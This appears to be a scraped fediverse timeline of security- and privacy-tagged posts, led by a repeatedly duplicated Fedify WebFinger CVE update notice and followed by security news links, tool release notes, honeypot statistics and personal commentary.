deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.

@hollo@hollo.social
In related news, #Hollo has also released #security updates: 0.3.6 & 0.4.4. Update now!
https://hollo.social/@fedify/01948487-87b2-709d-953f-8799b78433ed
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.

@hollo@hollo.social
In related news, #Hollo has also released #security updates: 0.3.6 & 0.4.4. Update now!
https://hollo.social/@fedify/01948487-87b2-709d-953f-8799b78433ed
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.

@hollo@hollo.social
In related news, #Hollo has also released #security updates: 0.3.6 & 0.4.4. Update now!
https://hollo.social/@fedify/01948487-87b2-709d-953f-8799b78433ed
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.

@hollo@hollo.social
In related news, #Hollo has also released #security updates: 0.3.6 & 0.4.4. Update now!
https://hollo.social/@fedify/01948487-87b2-709d-953f-8799b78433ed
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.
@fedify@hollo.social
We have released #security updates (1.0.14, 1.1.11, 1.2.11, 1.3.4) to address CVE-2025-23221, a #vulnerability in #Fedify's #WebFinger implementation. We recommend all users update to the latest version of their respective release series immediately.
A security researcher identified multiple security issues in Fedify's lookupWebFinger() function that could be exploited to:
The security updates implement the following fixes:
To update to the latest secure version:
# For npm users
npm update @fedify/fedify
# For Deno users
deno add jsr:@fedify/fedify
We thank the security researcher who responsibly disclosed this vulnerability, allowing us to address these issues promptly.
For more details about this vulnerability, please refer to our security advisory.
If you have any questions or concerns, please don't hesitate to reach out through our GitHub Discussions, join our Matrix chat space, or our Discord server.
@gnh1201@catswords.social · Reply to 어둠사자's post
@markheftler@esq.social
2025 kicks off with A Modest Divestment, a deliberate effort to reduce my reliance on US-based big tech. Canceling 365, switching to #Startmail & #Internxt, and exploring #OnlyOffice. Saying goodbye to #Meta and tightening up #privacy protections. Here's to a secure, private, and independent year ahead.
@Linux_Is_Best@misskey.de
List of service providers outside the United States jurisdiction. 😉
🤫 VPN =
* iVPN, located in Gibraltar, Europe (UK territory)
https://www.ivpn.net
* Mullvad VPN, located in Sweden, Europe
https://mullvad.net
* Goose VPN, located in the Netherlands, Europe
https://goosevpn.com
* Xeovo VPN, located in Finland, Europe
https://xeovo.com
🌐 Managed DNS =
* AdGuard DNS, located in Cyprus, Europe
https://adguard-dns.io
* ClouDNS, located in Bulgaria, Europe
https://www.cloudns.net
* deSEC, located in Germany, Europe
https://desec.io
🌐 Public DNS =
* CIRA Canadian Shield, located in Canada, North America
https://www.cira.ca/en/canadian-shield/configure/
* Mullvad DNS, located in Sweden, Europe
https://mullvad.net/en/help/dns-over-https-and-dns-over-tls
🔏 Privacy focused e-mail =
* Tuta, located in Germany, Europe
https://tuta.com
* Soverin, located in the Netherlands, Europe
https://soverin.com
* Startmail, located in the Netherlands, Europe
https://www.startmail.com
* Mailfence, located in Belgium, Europe
https://mailfence.com
🌍 Domain Registration / Web Hosting =
* Scalewy, located in France, Europe
https://www.scaleway.com
* OVH, located in France, Europe
https://www.ovhcloud.com
* Netcup, located in Germany, Europe
https://www.netcup.com
* Glesys, located in Sweden, Europe
https://glesys.com
🌍 CDN =
* OVH, located in France, Europe
https://www.ovhcloud.com/en/web-hosting/options/cdn/
* Key CDN, located in Switzerland, Europe
https://www.keycdn.com
#Project2025 #DonaldTrump #Trump #Facism #Fedi #Fediverse #ActivityPub #Email #Vpn #Domain #WebHosting #DNS #CDN #Privacy #Security #FreedomOfSpeech #UnitedStates #America #Usa
@yossarian@infosec.exchange
i've released `zizmor` v1.2.0!
some key changes:
- there's a new `bot-conditions` audit, which can detect spoofable `github.actor` checks!
- precision/accuracy improvements to the `unpinned-uses` and `excessive-permissions` audits!
- bugfixes for the `template-injection` and `artipacked` audits!
- more general bugfixes, including a (hopeful) improvement to the SARIF output behavior and fixes to our parsing of some workflow/expression edge cases
and from a sustainability perspective: many thanks to https://astral.sh/ for being our first logo-level sponsor!
full release notes here:
@yossarian@infosec.exchange
i've released `zizmor` v1.2.0!
some key changes:
- there's a new `bot-conditions` audit, which can detect spoofable `github.actor` checks!
- precision/accuracy improvements to the `unpinned-uses` and `excessive-permissions` audits!
- bugfixes for the `template-injection` and `artipacked` audits!
- more general bugfixes, including a (hopeful) improvement to the SARIF output behavior and fixes to our parsing of some workflow/expression edge cases
and from a sustainability perspective: many thanks to https://astral.sh/ for being our first logo-level sponsor!
full release notes here:
@kagihq@mastodon.social
Kagi mentioned as one of the key ways you can keep your family safe online:
"Mogull plans to make it the default search engine for all his relatives."
https://www.scworld.com/resource/five-cybersecurity-tips-to-keep-your-extended-family-safe-online
@phil@fed.bajsicki.com
Of public interest:
At least 15,000 people fully, without limits, irrevocably, licensed their personal information, public image, name and all data that reached loops.video infrastructure... to @dansup@mastodon.social 's loops.video platform.
Had they known they're entirely losing control of everything, would they be using the platform?
Explanation in the renote, and here:
https://bajsicki.com/blog/loops-video-terms/
Is this what we, as a #society, want?
#mastodon #admin #dataprivacy #datasecurity #fediverse #federation #ActivityPub #privacy #security #copyright #consent #instagram #tiktok #pixelfed #loopsvideo
RE: https://fed.bajsicki.com/notes/a349itz9il

@phil@fed.bajsicki.com
How about no?
You're way overstepping with this, poisoning the entire ActivityPub ecosystem.
Let me break this down for you...
https://bajsicki.com/blog/loops-video-terms/
In short: if you really intend to federate, respect your users and their data.
Implementing federation while keeping these terms is a severe breach of trust, and would poison the entirety of the network in an way which will cripple ActivityPub, and undermine the very foundation of what AP stands for with regard to privacy, data ownership, and control over what we post to the network.
Hopefully that's not your intention. Is it?
#mastodon #admin #dataprivacy #datasecurity #fediverse #federation #ActivityPub #privacy #security #copyright #consent #instagram #tiktok #pixelfed #loopsvideo
RE: https://mastodon.social/users/dansup/statuses/113841956808397142
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@phil@fed.bajsicki.com
How about no?
You're way overstepping with this, poisoning the entire ActivityPub ecosystem.
Let me break this down for you...
https://bajsicki.com/blog/loops-video-terms/
In short: if you really intend to federate, respect your users and their data.
Implementing federation while keeping these terms is a severe breach of trust, and would poison the entirety of the network in an way which will cripple ActivityPub, and undermine the very foundation of what AP stands for with regard to privacy, data ownership, and control over what we post to the network.
Hopefully that's not your intention. Is it?
#mastodon #admin #dataprivacy #datasecurity #fediverse #federation #ActivityPub #privacy #security #copyright #consent #instagram #tiktok #pixelfed #loopsvideo
RE: https://mastodon.social/users/dansup/statuses/113841956808397142
@dansup@mastodon.social
Regardless of what happens with TikTok, I'm still focused on shipping https://loops.video to the world, and open sourcing the entire platform!
History has proven that technology like this is best used when the people have control, and can build their own communities.
@kur0den0010@chpk.kur0den.net
『安全なウェブサイトの作り方に学ぶセッション管理 #Security - Qiita』 - https://qiita.com/kujira_engineer/items/133af11f9386957a052c
@heisec@social.heise.de
WordPress-Plug-in W3 Total Cache: Potenziell 1 Millionen Websites attackierbar
Stimmen die Voraussetzungen, können Angreifer Websites mit dem WordPress-Plug-in W3 Total Cache ins Visier nehmen. Ein Sicherheitspatch ist verfügbar.
#Patchday #Security #Sicherheitslücken #Updates #Wordpress #news
@heisec@social.heise.de
WordPress-Plug-in W3 Total Cache: Potenziell 1 Millionen Websites attackierbar
Stimmen die Voraussetzungen, können Angreifer Websites mit dem WordPress-Plug-in W3 Total Cache ins Visier nehmen. Ein Sicherheitspatch ist verfügbar.
#Patchday #Security #Sicherheitslücken #Updates #Wordpress #news
@phlogiston@mastodon.nz
I was wondering ... as #email encryption via PGP/GnuPG is not suitable for true and ongoing end-to-end confidentiality. But what about authenticity of mails? I dislike S/MIME for its corporate nature, and #PGP via PGP/MIME is well enough supported by many (free) mail clients.
What's the #cryptography or #security community's view on PGP for signing emails? Or what would a suitable alternative be? I haven't come across any, though.
1/2
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@nixpkgssecuritychanges@social.gerbet.me
@TeddyTheBest@framapiaf.org
Defensive #Linux #Security
Picture found at https://darkwebinformer.com/defensive-linux-security/
@nixCraft@mastodon.social
The rsync utility in Linux, *BSD, and Unix-like systems are vulnerable to multiple security issues, including arbitrary code execution, arbitrary file upload, information disclosure, and privilege escalation. Hence, you must patch the system ASAP https://www.cyberciti.biz/linux-news/cve-2024-12084-rsyn-security-urgent-update-needed-on-unix-bsd-systems/
@Prainbow@mastodon.social
"Data privacy advocates have long warned of the risks that data brokers pose to individuals’ privacy and national security. Researchers with access to the sample of Gravy Analytics’ location data posted by the hacker say that the information can be used to extensively track people’s recent whereabouts."
#Privacy #Security #Tracking #DataBreach
https://techcrunch.com/2025/01/13/gravy-analytics-data-broker-breach-trove-of-location-data-threatens-privacy-millions/
@nixCraft@mastodon.social
The rsync utility in Linux, *BSD, and Unix-like systems are vulnerable to multiple security issues, including arbitrary code execution, arbitrary file upload, information disclosure, and privilege escalation. Hence, you must patch the system ASAP https://www.cyberciti.biz/linux-news/cve-2024-12084-rsyn-security-urgent-update-needed-on-unix-bsd-systems/
@nixCraft@mastodon.social
The rsync utility in Linux, *BSD, and Unix-like systems are vulnerable to multiple security issues, including arbitrary code execution, arbitrary file upload, information disclosure, and privilege escalation. Hence, you must patch the system ASAP https://www.cyberciti.biz/linux-news/cve-2024-12084-rsyn-security-urgent-update-needed-on-unix-bsd-systems/
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@matt@lqx.net
@mailbox_org@social.mailbox.org
👋 Goodbye spam and viruses! 📩
Keep your inbox clean and safe with spam and virus protection from mailbox.org!
✔️ Top filter technology
✔️ Customisable to your needs
✔️ Data protection first and foremost
👉 Switch now and mail stress-free
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@Natanox@chaos.social
Irregular reminder that https://european-alternatives.eu/alternatives-to exists, a great list of service providers from Europe (including the exact nation as well as tags to know what's FOSS *AND* Self-hostable) that will enable you to move away from services hosted within and governed by the upcoming US Regime laws.
#privacy #security #Europe #USA #Safety
@stefano@bsd.cafe
UPDATE: I haven't seen Recall in action there. I was just asking the doctor how they'll deal with it.
This morning, I went to the doctor for a scheduled appointment. While she was looking at the results of blood tests from two years ago on the screen (and suggested repeating them for a follow-up), I realized she was using Windows 11. A detail came to mind. The doctor is extremely polite and friendly, so I asked her, "How do you handle the feature called Recall?" The doctor was taken aback and had no idea what I was talking about. I was about to drop the conversation, but she, being a serious professional, immediately called the technicians who manage their PCs to ask for clarification. They downplayed it, saying it's not an issue and that it's a feature "on all PCs, so we can't do anything about it." She started to express that she didn’t like it and wanted it deactivated. No luck: they won’t proceed because, according to them, even deactivating it is "a hack that could compromise future updates." She’s furious and will talk to her colleagues and the decision-makers. She wants secure systems because "there’s patient data involved."
In reality, patient data is stored on servers (which I haven't investigated), but everything that appears on the screen is, in my opinion, at risk.
I’ve offered to help them find a solution—because, if I'm right, all they need is LibreOffice and a browser. In that case, I’ll suggest one of the *BSD or Linux systems and do it for free.
I don’t want to make money off my doctor. I just want patient data to be (sufficiently) secure.
#IT #Recall #Windows #OwnYourData #Security #Privacy #RunBSD #Linux
@kagihq@mastodon.social
@jcrabapple@dmv.community
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@rdpsnitch@infosec.exchange
2025-01-08 RDP #Honeypot IOCs - 350 scans
Thread with top 3 features in each category and links to the full dataset
#DFIR #InfoSec
Top IPs:
68.183.88.109 - 200
185.42.12.81 - 16
185.170.144.198 - 16
Top ASNs:
AS14061 - 226
AS396982 - 24
AS59425 - 18
Top Accounts:
hello - 254
Administr - 24
Domain - 18
Top ISPs:
DigitalOcean, LLC - 226
Chang Way Technologies Co. Limited - 24
Google LLC - 24
Top Clients:
Unknown - 350
Top Software:
Unknown - 350
Top Keyboards:
Unknown - 350
Top IP Classification:
hosting - 248
Unknown - 64
proxy - 24
Pastebin links with full 24-hr RDP Honeypot IOC Lists:
https://pastebin.com/7emQHvAD
@joschi@hachyderm.io
Hey #AWS peeps,
are there any published checksums (or better: signed artifacts) for the AWS certificate bundles listed at https://docs.aws.amazon.com/AmazonRDS/latest/UserGuide/UsingWithRDS.SSL.html#UsingWithRDS.SSL.CertificatesDownload?
I'd like to be sure I'm adding the right certificates into my certificate store. 😅
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@bkuhlmann@mastodon.social
Last year I mentioned you should enable global Bundler 2.6.0's support for checksums in your Gemflile.lock for enhanced security:
`bundle config --global lockfile_checksums true`
Well, Maciej has a write up on why this is important that goes into much more detail: https://mensfeld.pl/2025/01/the-silent-guardian-why-bundler-checksums-are-a-game-changer-for-your-applications/
Please enable if you haven't already!
@chris_hayes@fosstodon.org
If anyone is looking at #Jobs, particularly in #privacy and #security, #1Password has more than a few openings - https://jobs.lever.co/1password
@azuresaipan@defcon.social
On Mobile Phone Security
https://www.kicksecure.com/wiki/Mobile_Phone_Security
#SS7 and #baseband #vulnerabilities
What about #mobian hardening on a #MechaComet with a cellular hat? Then there's only carrier protocol weaknesses...
If ISPs use microwave relays (the hated 'air' - remember Max Headroom) and NSA access points, is domestic broadband really secure either? But the cable or fiber doesn't have 'carrier' vulns.
https://www.kicksecure.com/wiki/Router_and_Local_Area_Network_Security
#kicksecure #whonix #docs #security-misc
@XenoPhage@infosec.exchange
So, #security folks, how are you handling all of these job scams? Specifically, we're seeing a lot of folks coming to us who were "hired" by us, but the hiring process was a scam. ie, we had nothing to do with it.
I'm not sure there's much of anything we *can* do, but maybe I'm incorrect? Thoughts?
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@bkuhlmann@mastodon.social
Last year I mentioned you should enable global Bundler 2.6.0's support for checksums in your Gemflile.lock for enhanced security:
`bundle config --global lockfile_checksums true`
Well, Maciej has a write up on why this is important that goes into much more detail: https://mensfeld.pl/2025/01/the-silent-guardian-why-bundler-checksums-are-a-game-changer-for-your-applications/
Please enable if you haven't already!
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@scott@tams.tech
I just brought up a new, bespoke service. New subdomain, freshly minted LetsEncrypt cert. I hit it once for testing, and then within seconds comes a barrage of requests for common paths... /config.json, /.vscode/sftp.json (lol), /.DS_Store, /.env
of course my service had nothing of interest on these paths (phew) but how the hell did someone enumerate that fresh subdomain so quickly!? How did they know to hit it?
@PrivacyDigest@mas.to
Time to check if you ran any of these 33 malicious #Chrome extensions
At least 33 #browser extensions hosted in Google’s Chrome Web Store, some for as long as 18 months, were surreptitiously siphoning sensitive data from roughly 2.6 million devices.
#privacy #security #chromeextensions
@PrivacyDigest@mas.to
Time to check if you ran any of these 33 malicious #Chrome extensions
At least 33 #browser extensions hosted in Google’s Chrome Web Store, some for as long as 18 months, were surreptitiously siphoning sensitive data from roughly 2.6 million devices.
#privacy #security #chromeextensions
@Some_Emo_Chick@mastodon.social
Asking some reasonable questions about Elon Musk's "help" with the Cybertruck bombing case
#news #tech #technology #security #privacy #cybertruck #tesla #elonmusk #bombing
@Some_Emo_Chick@mastodon.social
Asking some reasonable questions about Elon Musk's "help" with the Cybertruck bombing case
#news #tech #technology #security #privacy #cybertruck #tesla #elonmusk #bombing
@yossarian@infosec.exchange
@yossarian@infosec.exchange
@untrusem@merveilles.town
Finally joined merveilles. So, here I go again, again
I am Moksh / untrusem, A kid with questions, from #India.
I am firm believer in #privacy and #security and also practice #permacomputing, My other shenanigans include #emacs, #bsd, #lisp, *nix and learning about #solarpunk. But I delve into so much things to write all of them down.
I also likes esoteric things. I try to program but a novice in that.
I will use my time here to steal knowledge from you amazing people, so watch out :)
@cloudflare@noc.social
In his most recent article, Cloudflare Field CTO John Engates shares how, despite the cloud revolution in IT service delivery, a critical piece remains elusive: IT still lacks sufficient visibility and control over #Networking and #Security. https://cfl.re/3DBYwZn
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
OAuth 2.0の認可エンドポイントにおける脆弱な実装例と対策について考える
https://qiita.com/task4233/items/3af1b3d2690b44979659?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
@bflipp@vmst.io
I made the mistake of engaging with a thread over the weekend where an obvious paranoid schizophrenic decided to start replying to me.
I’ve muted them on my PC but the fact that mutes are only client side means my notifications are likely a god damn minefield and I’m avoiding looking at them on my phone. This is a REALLY STUPID DESIGN.
@neatchee@urusai.social
🚨 SECURITY PSA - 7ZIP VULN🚨
Update your 7zip, folks
https://cybersecuritynews.com/7-zip-vulnerability-arbitrary-code/
#cybersecurity #zeroday #7zip #malware #security #it #infosec
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@Frederik_Borgesius@akademienl.social
‘the VW [Volkswagen] Group stored sensitive information for 800,000 electric vehicles from various brands on a poorly secured Amazon cloud—essentially leaving the digital door wide open for anyone to waltz in. And not just briefly, but for months on end. The breach impacts fully electric models across Audi, VW, Seat, and Skoda brands, affecting vehicles not just in Germany but throughout Europe and other parts of the world.’ https://databreaches.net/2024/12/27/massive-vw-group-data-leak-exposed-800000-ev-owners-movements-from-homes-to-brothels/ #privacy #security #surveillance #cybersecurity
@Frederik_Borgesius@akademienl.social
‘the VW [Volkswagen] Group stored sensitive information for 800,000 electric vehicles from various brands on a poorly secured Amazon cloud—essentially leaving the digital door wide open for anyone to waltz in. And not just briefly, but for months on end. The breach impacts fully electric models across Audi, VW, Seat, and Skoda brands, affecting vehicles not just in Germany but throughout Europe and other parts of the world.’ https://databreaches.net/2024/12/27/massive-vw-group-data-leak-exposed-800000-ev-owners-movements-from-homes-to-brothels/ #privacy #security #surveillance #cybersecurity
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@majorlinux@toot.majorshouse.com
You may want to hold off on installing Windows 11 for a bit.
A weird Windows 11 bug won’t let some people install any security updates
#Windows11#Bug #Security #Updates #OperatingSystem #Microsoft #Tech
@mauvehed@defcon.social
Keybase is dead! Long live Keyoxide!
https://keyoxide.org/aspe%3Akeyoxide.org%3AGK4JFFYSVEI5NMLLGAXX22QZAU
Fingerprint: GK4JFFYSVEI5NMLLGAXX22QZAU
#Keybase #Keyoxide #Hackers #Security #Privacy #Identity #Encryption
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@rasterweb@mastodon.social
Can scanning a QR code do this? I want to call bullshit because I’ve seen two (non-techie) friends share this. Can a computer security expert weigh in on this?
> “There is a QR code to scan, and once scanned, all the information from that phone will be sent to scammers. They receive all access to the phone. All personal and financial information is accessible to the scammers and often the victim's bank accounts are drained.”
@sovtechfund@mastodon.social · Reply to Sovereign Tech Agency's post
The Sovereign Tech Agency is looking for an experienced and innovative expert in #opensource #security to lead the Sovereign Tech Resilience program.
https://www.sovereign.tech/jobs/cybersecurity-program-lead #fossjobs #getfedihired
@PrivacyDigest@mas.to
#Tracker firm #Hapn spilling names of thousands of #GPS #tracking customers | TechCrunch
A #security researcher alerted TechCrunch in late November to customer names and affiliations — such as the name of their workplace — spilling from one of Hapn’s servers, which TechCrunch has seen.
#privacy #surveillance
@nibushibu@vivaldi.net
@PrivacyDigest@mas.to
#SupremeCourt to Hear TikTok’s Challenge to Law That Could Ban It
The company and its Chinese parent invoked the #FirstAmendment in urging the justices to step in before a Jan. 19 deadline to sell or be shut down.
#China #tiktok #scotus #privacy #security
https://www.nytimes.com/2024/12/18/us/politics/supreme-court-tiktok-ban.html
@nchprgmng@hackers.town
Good day netizens. Blue has returned after 10 years in tech, once again on the job hunt. I have worked a variety of roles from hands-on computer repair to NOC tech to Sys admin and more. In that time, I have accrued several certifications including the #Swimlane Certified #SOAR Administrator, #CompTIA #Network+, #Security+, #Pentest+, #CertifiedNetworkVulnerabilityProfessional, and #CASP+. I'm currently looking for #remotework for anywhere in the #US . I'm targeting #cybersecurity roles, since that is what I am passionate about and my certifications are focused in, but I am also open to other IT roles such as software engineer, dev ops, etc. I'm a #transgender woman trying to provide for her #LGBTQIA family and any pay would greatly help us make ends meet as we try to survive in this refuge state where the cost of living is so much higher than back home. Boosts and sharing is welcome, thanks for your time and help. #getfedihired #breakingintoinfosec #infosec #informationtechnology #sysadmin #netadmin #redteam #pentest
@meziantou@hachyderm.io
Generating SBOM for NuGet packages #NuGet #dotnet #security https://www.meziantou.net/generating-sbom-for-nuget-packages.htm?utm_medium=social&utm_source=mastodon
@arihak@techhub.social
Ad blockers are becoming essential #security tools:
Threat actors often abuse ad networks - Even #Facebook ads or #Google’s Search sponsored results aren’t immune to malvertising.
“Ad networks have proven exceptionally successful; they are fine-tuned machines built from the ground up to distribute traffic on a massive scale,” the Guardio Labs explain in the new report.
https://cybernews.com/security/fake-captchas-reaching-millions-malvertising-mayhem/
@WPalant@infosec.exchange
I just replied to a blog comment, and I thought that I post my reply here as well:
I think that I have good reasons to be “against Avast,” having published seven articles on them so far. The security issues alone are bad enough. But Avast abused their position to collect and sell users’ browsing profiles. After they were caught they claimed the data to be anonymized, they claimed to only sell aggregated data – and they continue lying to this day, despite there being conclusive evidence to the contrary. While the company has been bought, it’s still the same people in charge. This sort of undermines any trust in them for anything related to security.
As the security of antivirus software goes, I’m not very fond of any as the articles in the “antivirus” category of my blog show. With Kaspersky it wasn’t only the security issues but also how they handled them, pushing out half-hearted fixes only for these to be circumvented shortly afterwards. McAfee and BullGuard had massive security issues stemming from being careless about security and not following best practices.
I’ve found a critical security issue in Bitdefender’s solution as well, but with them I at least had the impression that they were trying. Unfortunately, that’s currently the bar in the antivirus industry – at least trying to make their product secure.
Security-wise, one good thing about Windows Defender is that it only needs to do one job. It doesn’t need all the extra functionality as a selling argument. It doesn’t need to be a banking browser, it doesn’t need to be a phishing protection, it only needs to be an antivirus solution. It can keep a very small attack surface compared to all those antivirus suites, and so it does (yes, I checked).
#antivirus #security #avast #McAfee #BullGuard #Bitdefender #WindowsDefender
@yamanoku@mastodon.social
セキュリティエンジニアって200職あんねん(分類とキャリアの話) #Security - Qiita
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@Yuvalne@433.world
the biggest update to #Signal since usernames - fully encrypted, fully secure cloud backups - are coming soon!
the first part of it - message syncing to a new secondary device - is now in pre-beta testing!
go and help test it out!
https://community.signalusers.org/t/help-us-test-desktop-history-syncing/65452?u=rassilon1963
@Some_Emo_Chick@mastodon.social
@ls@social.lsnet.eu
@dansup This doesn't seem like a good idea to me. On the one hand, transcoding uses up a lot of battery power, and on the other hand, simpler smartphones may not be able to cope with it, or it takes a long time and the device gets pretty warm.
But I see the bigger problem in #security: If the encoding is done on the client side, an attacker can prepare the video in such a way that it crashes the decoder on other phones or use security vulnerabilities to execute code, with #Loops as a multiplicator.
@mysk@mastodon.social
The severity level of this bug is critical, 9.8 out of 10. Upgrade your devices.
#iOS #iPhone #security #infosec #Apple #cybersecurity
https://mastodon.social/@mysk/113636630798700926
@davidbisset@phpc.social
@yossarian@infosec.exchange
zizmor 0.9.0 is released!
some key changes:
* bugfixes/precision improvements around a handle of safe template patterns (e.g. `runner.temp`)
* precision improvements to our handling of matrices and matrix expansions, thanks to @ubiratansoares
* the terminal interface has been reworked to use tracing spans internally, making it even more responsive
full release notes here: https://github.com/woodruffw/zizmor/releases/tag/v0.9.0
@turris@fosstodon.org
Hi #Fediverse, let's start our journey here with our #introduction. We are #Turris project by #CZNIC. We develop and produce #opensource #wifi #router with focus on #security running #Linux distribution based on #OpenWrt. Of course, we provide automatic #updates and #root accounts. We have a #network of #honeypots running on our devices and create a dynamic #firewall based on the data.
@Foxboron@chaos.social
I'm mind blown you can compromise a release CI/CD system with two malicious branch names. Like how.
@TheEvilSkeleton@treehouse.systems
